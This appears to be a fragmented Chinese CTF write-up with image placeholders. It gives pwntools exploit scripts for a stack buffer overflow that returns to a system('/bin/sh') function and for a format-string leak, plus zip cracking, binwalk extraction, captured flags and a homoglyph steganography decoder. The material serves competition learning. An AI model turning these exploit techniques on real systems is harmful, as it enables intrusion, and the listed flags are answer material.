


32位
Tab键


nc一下



看pwnme函数
这里有个fgets函数
Tab键



可以看到第一行s这个变量是在距离栈底ebp9个字节的地方




题目叫stack,所以看了一下stack函数

妥妥的getshell函数
这段代码 system(“/bin/sh”) 的作用是在 Linux 系统中执行 /bin/sh 命令,它会打开一个新的 shell 进程。
具体来说,/bin/sh 是指向系统中的默认 shell 解释器的路径。通过执行该命令,你将进入一个新的交互式 shell 环境,可以在其中执行各种命令和操作。这对于开发者或者在某些情况下需要与系统进行交互的用户来说非常有用。
main点一下绿色

可以看到该函数地址为0x0804850F

from pwn import *
io=remote("pwn.challenge.ctf.show",28308)
payload=b'a'*9+b'a'*4+p32(0x0804850F)
io.sendline(payload)
io.interactive()
|
from pwn import *
p =remote("pwn.chall.ctf.show",28006)
p.sendline('a'*(0x9+4) + p32(0x0804850F))
p.interactive()
|
from pwn import *
elf = ELF('./ChattyParrot')
secret_addr = 0x4040a0
offset = 41
def debug_exploit():
"""带调试信息的漏洞利用"""
try:
p = process('./ChattyParrot', env={'FLAG_VAL': 'debug_flag'})
print(f"[*] 程序启动,pid: {p.pid}")
try:
prompt = p.recvuntil(b'Input your phrase:', timeout=2)
print(f"[*] 接收到提示: {prompt.decode('utf-8', errors='ignore')}")
except:
print("[!] 未接收到输入提示,程序可能提前退出")
p.close()
return
payload = p64(secret_addr) + f'%{offset}$s'.encode()
print(f"[*] payload: {payload.hex()}")
print(f"[*] payload长度: {len(payload)} 字节")
p.sendline(payload)
print("[*] 已发送payload")
try:
response = p.recv(1024, timeout=2)
print(f"[*] 接收到响应: {response.decode('utf-8', errors='ignore')}")
if b'grodno{' in response:
print(f"[+] 成功获取FLAG: {response.decode('utf-8')}")
else:
print("[*] 尝试交互式模式")
p.interactive()
except Exception as e:
print(f"[!] 接收响应出错: {e}")
p.close()
except Exception as e:
print(f"[!] 漏洞利用出错: {e}")
if 'p' in locals():
p.close()
debug_exploit()
|
from pwn import *
def send_payload_without_wait():
try:
p = remote('ctf.mf.grsu.by', 9077)
payload = b'%41$s'
p.sendline(payload)
response = p.recvall(timeout=5)
print(f"[*] 响应: {response.hex()}")
print(f"[*] 文本形式: {response.decode(errors='ignore')}")
p.close()
except Exception as e:
print(f"[!] 错误: {e}")
send_payload_without_wait()
grodno{J35KiI_P4RR07_Drug_M47u3}
|
爆破密码zip
super-secret-file.txt
grodno{0n_linux_it_would_be_easier_t0_do_this}
86.57.166.23
grodno{2002:5639:A617::/48}
grodno{4374575035158325358345436}
Binwalk
DECIMAL HEXADECIMAL DESCRIPTION
0 0x0 PNG image, 740 x 740, 8-bit/color RGBA, non-interlaced
287 0x11F Zlib compressed data, compressed
dd if=Yin_Yang.png of=extracted_zlib skip=287 bs=1
342959+0 records in
342959+0 records out
342959 bytes (343 kB, 335 KiB) copied, 0.872282 s, 393 kB/s
grodno{Hacker;1/1999}
from docx import Document
visually_similar_letters = {
'A': ('А', 'A'), 'a': ('а', 'a'),
'B': ('В', 'B'),
'C': ('С', 'C'), 'c': ('с', 'c'),
'E': ('Е', 'E'), 'e': ('е', 'e'),
'H': ('Н', 'H'),
'K': ('К', 'K'),
'M': ('М', 'M'),
'O': ('О', 'O'), 'o': ('о', 'o'),
'P': ('Р', 'P'), 'p': ('р', 'p'),
'T': ('Т', 'T'),
'X': ('Х', 'X'), 'x': ('х', 'x'),
'Y': ('У', 'Y'), 'y': ('у', 'y'),
}
# Создаём обратную мапу: символ -> (латиница/кириллица)
char_origin = {}
for pair in visually_similar_letters.values():
cyrillic, latin = pair
char_origin[cyrillic] = '0' # 0 — кириллица
char_origin[latin] = '1' # 1 — латиница
def extract_bits_from_docx(path):
doc = Document(path)
bits = []
for para in doc.paragraphs:
for ch in para.text:
if ch in char_origin:
bits.append(char_origin[ch])
return ''.join(bits)
# Пример использования:
binary_message = extract_bits_from_docx('history.docx')
print("Извлечённые биты:", binary_message)
def bits_to_text(bits):
chars = []
for i in range(0, len(bits), 8):
byte = bits[i:i+8]
if len(byte) == 8:
chars.append(chr(int(byte, 2)))
return ''.join(chars)
hidden_text = bits_to_text(binary_message)
print("Скрытое сообщение:", hidden_text)
|